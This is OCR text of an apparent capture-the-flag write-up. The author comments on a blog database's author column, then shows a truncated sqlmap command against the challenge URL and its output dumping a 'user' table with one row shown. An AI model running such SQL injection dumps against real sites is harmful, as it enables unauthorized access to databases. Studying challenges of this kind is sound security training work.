
+----+---------------------------------
And the 4th column is... the
author
! It seems to
just be a number, probably referencing
somewhere. There is also a
table that
user
seems to contain these authors.
$
sqlmap
-
u
https://challenge-0722.inti
...
[15:39:56]
[INFO]
fetching
entries
for
Database:
blog
Table:
user
[2
entries]
+----+-------+-----------+
|
id
|
name
|
picture
|
+----+-------+-----------+
|
1
|
Anton
|
anton.png
|